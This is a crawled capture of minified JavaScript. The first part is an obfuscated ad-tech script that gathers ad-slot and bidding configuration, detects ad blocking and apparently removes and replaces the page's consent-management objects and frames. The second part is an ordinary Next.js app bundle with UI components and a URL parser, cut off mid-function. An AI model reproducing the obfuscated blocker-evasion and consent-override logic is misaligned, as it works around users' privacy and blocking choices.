o=arguments[i(1659)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(1431)](i(2933))?a:i(2795)[i(2008)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2470)](n(717))||e[n(2470)](n(1006));if(null===r)throw new Error(n(1871));return r=r[n(1431)]("//")?t[n(1387)]+r:r,new URL(r,t[n(1068)])}(e,n);if(c[i(1989)]===s[i(1989)]&&c[i(1963)]===s[i(1963)])return null;c[i(2581)]=s[i(2581)],c[i(1387)]=/localhost|127.0.0.1/[i(2903)](s[i(2581)])?i(2287):i(576),s[i(1963)]&&(c[i(1963)]=s[i(1963)]),Object[i(1580)](o)[i(2074)]((t=>{const e=i;let[n,r]=t;c[e(1220)][e(1346)](n,r)}));const l=(0,Au.R0)(n);return l[i(1126)](i(1006),c[i(1068)]),l}(location,document[t(1804)],wt.A[t(559)](t(702),!1),e);return!!i&&(document[t(1804)][t(2392)]?(0,Au.WH)(i,document[t(1804)]):(0,Au.qj)(i),document[t(1804)][t(1828)](),console[t(1987)](t(760)),!0)}({essential:""}))throw new Error(n(659));try{window[n(1851)](new CustomEvent(n(2711)))}catch(t){}return Su[n(3024)](n(1114))?(window[n(2446)]=rt.A[n(1618)],(0,ot.wZ)(e),st.A[n(3341)](e),st.A[n(572)](n(1618),rt.A[n(1618)]),st.A[n(572)](n(502),rt.A[n(3213)]),st.A[n(572)](n(1768),window[n(1768)][n(1068)]),st.A[n(572)](n(1152),window[n(2560)][n(1734)]),st.A[n(572)](n(3276),(0,ot.LZ)()),st.A[n(572)](n(2801),Nu.A[n(809)]()[n(2016)]()),rt.A[n(572)]||n(1649)===wt.A[n(559)](n(1012),!1)?((0,vu.z)((0,At.i7)(n(2641))),window[n(2736)]=nu.md,window[n(2768)]=nu.ks,window[n(1802)]=nu._,window[n(1446)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(1359)],endpoint:rt.A[n(372)]}),window[n(2742)]=ht.sH,window[n(2192)]=ht.EW,window[n(2806)]=t=>yu({_window:window,protectUrlContext:e,html:t}),window[n(1417)]=t=>au({protectUrlContext:e,stylesheet:t})):(0,vu.z)((0,At.i7)()),!0):(console[n(1987)](n(1120)),!1)})(od)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2818)])&&void 0!==i||(r[n(2818)]={}),window[n(2818)][n(1045)]=!0,window[n(2818)][n(3009)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(1659)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(2825)](e);let i="";for(let t=0;t<r[n(1659)];t++)i+=String[n(1164)](r[t]);return btoa(i)}(JSON[t(1853)](nd({a_summary:{gpt:{paths:null===(e=window[t(1039)])||void 0===e||null===(e=e[t(3317)]())||void 0===e||null===(e=e[t(933)]())||void 0===e?void 0:e[t(417)]((e=>e[t(926)]()))}},prebid:{config:null===(r=window[t(1897)])||void 0===r||null===(i=r[t(818)])||void 0===i?void 0:i[t(2965)](r),userIds:null===(o=window[t(1897)])||void 0===o||null===(s=o[t(3108)])||void 0===s?void 0:s[t(2965)](o),adUnits:null===(a=window[t(1897)])||void 0===a?void 0:a[t(1098)],installedModules:null===(c=window[t(1897)])||void 0===c?void 0:c[t(1324)],consentMetadata:null===(l=window[t(1897)])||void 0===l||null===(u=l[t(1745)])||void 0===u?void 0:u[t(2965)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1897)])||void 0===d||null===(h=d[t(676)])||void 0===h?void 0:h[t(2965)](d),events:null===(m=window[t(1897)])||void 0===m||null===(p=m[t(2379)])||void 0===p?void 0:p[t(2965)](m)}:void 0,gpt:{config:null===(f=window[t(1039)])||void 0===f||null===(g=f[t(818)])||void 0===g?void 0:g[t(2965)](f),pubads:{slots:null===(b=window[t(1039)])||void 0===b||null===(b=b[t(3317)]())||void 0===b||null===(b=b[t(933)]())||void 0===b?void 0:b[t(417)]((e=>({adUnitPath:e[t(926)](),attributeKeys:e[t(3179)](),categoryExclusions:e[t(475)](),clickUrl:e[t(423)](),slotId:e[t(826)](),sizes:e[t(1811)](),outOfPage:e[t(2685)](),services:e[t(2323)]()[t(417)]((e=>({name:e[t(1825)]()}))),targeting:Object[t(587)](e[t(3405)]()[t(417)]((n=>[n,e[t(712)](n)])))}))),targeting:Object[t(587)](null===(w=window[t(1039)])||void 0===w||null===(w=w[t(3317)]())||void 0===w||null===(w=w[t(3405)]())||void 0===w?void 0:w[t(417)]((e=>{const n=t;var r;return[e,null===(r=window[n(1039)])||void 0===r||null===(r=r[n(3317)]())||void 0===r?void 0:r[n(712)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(474)])||void 0===x||x[t(2965)](k,y)}catch(t){}return y};const l=Math[n(1657)](performance[n(2288)]());if((0,ot.gX)(.01),await(async()=>{const t=n,e=td(),r=wt.A[t(559)](t(2098));return r?Boolean(r):await e})()&&!vt(location[n(1068)])&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1))return(0,ot.mQ)(e,new Map([[n(1494),n(1507)]])),void st.A[n(572)](n(1574));const u=(0,dt.i)();if(!u)return void st.A[n(572)](n(3203));(0,ot.gX)(u[n(2951)]),st.A[n(572)](n(2691),u);const d=(window[n(1768)][n(3143)]+window[n(1768)][n(907)])[n(742)](n(1576))||n(1649)===wt.A[n(559)](n(1576),!1);if(!u)return st.A[n(572)](n(1716));if(null!==(o=null==u?void 0:u[n(2343)])&&void 0!==o&&!o&&window[n(1640)]!==window[n(368)])return st.A[n(572)](n(1928));if(u[n(3289)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d){const[f,g]=await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(572)](n(2472))}if(!u[n(1737)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d)return st.A[n(572)](n(2403));wt.A[n(1347)](!!u[n(2927)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(550)]||d?[!0,!0]:await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);if(window[n(2818)][n(3146)]=h,(0,zu.B3)(),st.A[n(572)](n(2133),h),st.A[n(572)](n(1415),m),u[n(346)]){const b=await async function(t){const e=n;try{const n=wt.A[e(559)](e(2010));if(n)try{const r=JSON[e(2025)](n);if(r[e(1458)]&&r[e(1458)]+864e5>Date[e(2288)]())return ed(t)[e(3052)]((t=>{const n=e;t&&wt.A[n(1346)](n(2010),JSON[n(1853)]({...t,cachedAt:Date[n(2288)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1346)](e(2010),JSON[e(1853)]({...r,cachedAt:Date[e(2288)]()})),r}catch(t){return st.A[e(980)](e(819),t),{ivt:!1,reason:e(980)}}}(e);if(b[n(2010)])return(0,ot.mQ)(e,new Map([[n(1494),b[n(335)]],[n(3084),h[n(2016)]()]])),void st.A[n(572)](n(800))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1823)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2606)])||void 0===a?void 0:a[n(2367)]((t=>t[n(1004)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(742)](d)||Math[l(2090)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1039)]=window[o(1039)]||{},window[o(1039)][o(1412)]=window[o(1039)][o(1412)]||[],window[o(1039)][o(1412)][o(3071)]((()=>{const t=o,a=Math[t(1657)](performance[t(2288)]());let c=!1;window[t(1039)][t(3317)]()[t(1888)](t(2268),(e=>{const n=t;if(c)return;const r=e[n(2325)][n(926)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1657)](performance[n(2288)]())})})),window[t(1039)][t(3317)]()[t(1888)](t(852),(o=>{const l=t;if(c)return;const u=o[l(2325)][l(926)]()||"";if(!u||!s[u])return;if(o[l(1717)])return;c=!0;const d=Math[l(1657)](performance[l(2288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2268)],d)}))}))})(e,c,o,u))})(e,u[n(1874)],u[n(2951)],h,m,null!==(c=w[n(3182)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(1039)];return!!e&&t(1357)===e[t(905)][t(2016)]()}catch(t){return!1}}if(Nu.A[n(3155)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2664)])&&!vt(location[n(1068)]))return void st.A[n(572)](n(2099));if(u[n(2539)]&&(0,mt.oi)(u[n(2539)]))return(0,ot.ME)(e),void st.A[n(572)](n(973));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1291)]=e[o(2761)],window[o(569)]=e[o(1874)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(572)](o(2790),e[o(2923)]),null!==(m=e[o(2923)])&&void 0!==m&&m[o(1004)]){var p;st.A[o(572)](o(1432),e[o(2761)]);const n=null!==(p=e[o(2923)][o(787)])&&void 0!==p?p:"eu";(o(951)===n||"eu"===n&&e[o(2761)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3160)])&&void 0!==i?i:3e3;st.A[r(572)](r(2622));if(await async function(t){const e=r,n=e(821);try{const t=localStorage[e(1061)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2025)](t);if(r&&r>Date[e(2288)]())return st.A[e(572)](e(2109)[e(2008)](n,e(3312))[e(2008)](r-Date[e(2288)](),"ms")),n}}catch(t){st.A[e(980)](e(1646),t)}st.A[e(572)](e(521));const i=await xt(t);try{localStorage[e(1765)](n,JSON[e(1853)]({value:i,expiresAt:Date[e(2288)]()+3e5})),st.A[e(572)](e(3176)+i)}catch(t){st.A[e(980)](e(788),t)}return i}(s))return st.A[r(572)](r(2628)),!1;st.A[r(572)](r(1527)[r(2008)](n[r(1494)],r(2185))),r(1738)===n[r(1494)]?(n[r(2538)]&&(window[r(2319)]=n[r(2538)]),n[r(2581)]&&(window[r(2001)]=n[r(2581)])):r(1103)===n[r(1494)]&&(window[r(389)]=n[r(2538)],n[r(337)]&&(window[r(773)]=n[r(337)])),st.A[r(572)](r(1055));const a=t=>{const e=r;try{t()}catch(t){st.A[e(980)](e(889),t)}};a((()=>delete window[r(922)])),a((()=>delete window[r(1751)])),a((()=>delete window[r(2516)])),a((()=>window[r(2576)][r(3188)]&&window[r(2576)][r(3188)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(2328)]&&window[r(2576)][r(2328)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(1229)]&&window[r(2576)][r(1229)][r(344)][r(1828)]()));const c=document[r(1328)](r(1395))[0],l=r(1738)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(2178)):r(1103)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(3170)):r(3346)===n[r(1494)]||r(1336)===n[r(1494)]?n[r(1336)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2643)](r(2521));return d[r(928)]=!0,d[r(1494)]=r(1041),d[r(1006)]=u,c[r(2187)](d),st.A[r(572)](r(2478)[r(2008)](n[r(1494)],r(1122))),!0}(t,rt.A[o(372)],e[o(2923)]))}const n=xt(1e4)[o(3052)]((n=>{const r=o,i=!n;return st.A[r(572)](r(2922)[r(2008)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(922)]?window[n(922)](n(1888),2,(i=>{const o=n;r=i[o(531)],st.A[o(572)](o(2050),i),!e||i[o(2397)]?o(1562)===i[o(3360)]||o(1258)===i[o(3360)]?t(!0):st.A[o(572)](o(2846),i[o(3360)]):st.A[o(572)](o(1236),i[o(2397)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3126)]([i,s]);return window[n(922)]&&void 0!==r&&window[n(922)](n(1492),2,(t=>{const e=n;st.A[e(572)](e(1364),t)}),r),a}(0,e[o(2761)]),h=!u),[o(2295),o(3013),o(2124)][o(920)]((t=>location[o(2581)][o(1485)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(922)](n(1888),2,(e=>{const r=n;var i;window[r(962)]=!(!e[r(2397)]||1==(null!==(i=e[r(3249)][r(890)][1])&&void 0!==i?i:0)),window[r(922)](r(1492),2,(function(){const t=r;st.A[t(572)](t(865))}),e[r(531)]),t()})),setTimeout((()=>{e(new Error(n(448)))}),104)}))[o(3091)]((t=>{const e=o;st.A[e(980)](e(3252),t)})),st.A[o(572)](o(962),window[o(962)])))}if(e[o(3322)]&&(0,dt.I)(e[o(3322)],r,i,t),wt.A[o(559)](o(2680),!1)){var f;const t=wt.A[o(559)](o(2680),!1)[o(3156)](",");e[o(492)]=(null!==(f=e[o(492)])&&void 0!==f?f:[])[o(2591)]((e=>t[o(920)]((t=>e.id[o(742)](t)))))}e[o(492)]=yt(null!==(s=e[o(492)])&&void 0!==s?s:[]),e[o(1314)]=yt(e[o(1314)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2074)]((t=>t[r(2102)](e,n))),b[r(1346)](e,n)}),r)[0],[v,y]=bt(g,b[o(1346)][o(670)](b),r),x=null===(a=window[o(2818)])||void 0===a?void 0:a[o(1412)];if(window[o(2818)]={...window[o(2818)],...v},Array[o(3186)](x)&&x[o(2074)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1068)]))return void st.A[o(572)](o(1223));const k=await(0,pt.C8)(t,rt.A[o(372)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(492)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(372)]);e[r(1989)]=""[r(2008)](t,".")[r(2008)](e[r(1989)]),gt(e[r(1068)])}const l=n?(0,pt.XV)(rt.A[r(372)],0):rt.A[r(372)];if(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(3094),kind:ht.MN[r(1359)],endpoint:l})),null!==(i=e[r(492)])&&void 0!==i&&i[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(2172)]))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(1559),kind:ht.MN[r(1359)],endpoint:l})),null!==(s=e[r(492)])&&void 0!==s&&s[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(1438)]||t[e(2401)]||t[e(534)]||t[e(1911)]||t[e(3068)]||t[e(2762)]||t[e(1877)]||t[e(1715)]||t[e(1142)]||t[e(1451)]))}))&&(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(2890),kind:ht.MN[r(1359)],endpoint:l})),ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(2383),kind:ht.MN[r(1359)],endpoint:l}))),null!==(a=e[r(492)])&&void 0!==a&&a[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>(0,mt.P)(t[e(1438)])&&e(2662)===t[e(1438)][e(878)][e(1494)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(764),kind:ht.MN[r(1359)],endpoint:l});ft(r(3139),r(2521),e)}null!==(c=e[r(492)])&&void 0!==c&&c[r(2367)]((t=>{const n=r;var i;return null===(i=t[n(3278)])||void 0===i?void 0:i[n(920)]((t=>(0,mt.$8)(e[n(337)],t[n(1438)])))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(3001),kind:ht.MN[r(1359)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3323)+btoa(location[o(1989)]);document[o(1888)](o(3398),(()=>window[S]=Date[o(2288)]())),window[o(1888)](o(2946),(()=>window[S]=Date[o(2288)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(860)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(492)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(1768)][n(1068)][n(3156)]("#")[0]&&(z=window[n(1768)][n(1068)][n(3156)]("#")[0],null!==(l=e[n(1741)])&&void 0!==l&&l&&c[n(2074)]((t=>{const e=n;var r;return null===(r=document[e(2053)](t))||void 0===r?void 0:r[e(1828)]()})),(null===(u=e[n(2349)])||void 0===u||u)&&(_={},g[n(2074)]((t=>t[n(1498)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2818)]={...window[n(2818)],...w(g)},(0,lt.Ih)(null!==(s=e[n(881)])&&void 0!==s?s:[]),g[n(2074)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1269)][e(2394)][e(881)])&&void 0!==r?r:[])})),!M&&e[n(2405)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2405)])}),1e4)),!0}))[o(2444)]()})(e,u,h,m)}catch(y){st.A[n(980)](y,n(835),y[n(1376)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js
body_size: 151732
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{92:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(84169)}])},365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var r=e[t];r&&r.parentNode&&r.parentNode.removeChild(r)}o=i=null,a=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(a.length);for(var e=[o,i],t=0;t<e.length;t++){var r=e[t]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79020)),o=void 0,i=void 0,a=[];function s(){0!==a.length&&a[a.length-1].focusContent()}n.default.subscribe(function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",s),(i=o.cloneNode()).addEventListener("focus",s)),(a=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))})},630:(e,t,r)=>{"use strict";r.d(t,{f:()=>u});var n=r(37876),o=r(14232),i=r(21626),a=r(51854);let s=i.Ay.button.withConfig({componentId:"sc-2ffc25e9-0"})(["display:inline-flex;justify-content:center;align-items:center;border-radius:","px;font-weight:700;transition:0.1s ease-out;word-break:break-all;"," "," "," "," "," "," "," "," "," "," "," &:hover,&.hover{cursor:pointer;"," "," "," "," ","}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);"," "," "," "," ","}&:disabled,&.disabled{cursor:not-allowed;","}"],e=>e.theme.shape.borderRadius,e=>e.block?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""]),e=>"large"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.spacing[4]-e.theme.shape.borderWidth,e.theme.typography.body1.fontSize,e.theme.typography.body1.lineHeight):(0,i.AH)([""]),e=>"medium"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.typography.body2.fontSize,e.theme.typography.body2.lineHeight):(0,i.AH)([""]),e=>"small"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],6-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,i.AH)([""]),e=>"small"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.small):(0,i.AH)([""]),e=>"large"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.large):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional.primary.normal,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.primary.normal,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.system.text.secondary,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.system.border,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.danger.normal,e.theme.shape.borderWidth,e.theme.colors.functional.danger.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["border:","px solid transparent;color:",";"],e.theme.shape.borderWidth,e.theme.colors.functional.info.normal):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.system.border,e.theme.colors.system.disable):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.danger.light,e.theme.colors.functional.danger.light):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.functional.info.light):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.background,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.primary,e.theme.colors.system.text.onPrimary,e.theme.colors.system.text.primary):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.danger.dark,e.theme.colors.functional.danger.background,e.theme.colors.functional.danger.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";background-color:inherit;"],e.theme.colors.functional.info.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.system.disable):(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.system.disable,e.theme.colors.system.disable)),l=(0,i.Ay)(a.k).withConfig({componentId:"sc-2ffc25e9-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),c={variant:"primary",size:"large"},u=o.forwardRef((e,t)=>{let r={...c,...e};return(0,n.jsxs)(s,{ref:t,className:[r.isFocus?"focus":"",r.isHover?"hover":"",r.disabled||r.isLoading?"disabled":"",r.className].join(" "),disabled:r.disabled||r.isLoading,...r,children:[!!r.isLoading&&(0,n.jsx)(l,{size:"small",color:"secondary"}),e.children]})})},929:(e,t,r)=>{"use strict";r.d(t,{_:()=>c});var n=r(37876),o=r(14232),i=r(21626),a=r(30479);let s=i.Ay.input.withConfig({componentId:"sc-2d4bb881-0"})(["width:",";max-width:",";padding:","px;font-size:",";line-height:",";color:",";background-color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.width?"unset":"240px",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),l={disabled:!1,isFocus:!1,isError:!1},c=(0,o.forwardRef)((e,t)=>{let r={...l,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(s,{...r,ref:t,className:[r.isFocus?"focus ".concat(r.className):r.className].join(" ")}),r.isError&&r.errorMessage&&(0,n.jsx)(a.O,{children:r.errorMessage})]})})},2544:(e,t,r)=>{"use strict";var n=r(87711),o=r(49794),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,l=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,u=/^[a-zA-Z]:/;function d(e){return(e||"").toString().replace(i,"")}var f=[["#","hash"],["?","query"],function(e,t){return m(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],h={hash:1,query:1};function p(e){var t,n,o=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},i={},a=typeof(e=e||o);if("blob:"===e.protocol)i=new y(unescape(e.pathname),{});else if("string"===a)for(n in i=new y(e,{}),h)delete i[n];else if("object"===a){for(n in e)n in h||(i[n]=e[n]);void 0===i.slashes&&(i.slashes=s.test(e.href))}return i}function m(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=d(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],l=0;return i?s?(r=n[2]+n[3]+n[4],l=n[2].length+n[3].length):(r=n[2]+n[4],l=n[2].length):s?(r=n[3]+n[4],l=n[3].length):r=n[4],"file:"===o?l>=2&&(r=r.slice(2)):m(o)?r=n[4]:o?i&&(r=r.slice(2)):l>=2&&m(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||m(o),slashesCount:l,rest:r}}function y(e,t,r){if(e=(e=d(e)).replace(a,""),!(this instanceof y))return new y(e,t,r);var i,s,l,c,h,b,v=f.slice(),w=typeof t,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=g(e||"",t=p(t))).protocol&&!s.slashes,this.slashes=s.slashes||i&&t.slashes,this.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||u.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!m(this.protocol)))&&(v[3]=[/(.*)/,"pathname"]);x<v.length;x++){if("function"==typeof(c=v[x])){e=c(e,this);continue}l=c[0],b=c[1],l!=l?this[b]=e:"string"==typeof l?~(h="@"===l?e.lastIndexOf(l):e.indexOf(l))&&("number"==typeof c[2]?(this[b]=e.slice(0,h),e=e.slice(h+c[2])):(this[b]=e.slice(h),e=e.slice(0,h))):(h=l.exec(e))&&(this[b]=h[1],e=e.slice(0,h.index)),this[b]=this[b]||i&&c[3]&&t[b]||"",c[4]&&(this[b]=this[b].toLowerCase())}r&&(this.query=r(this.query)),i&&t.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==t.pathname)&&(this.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return 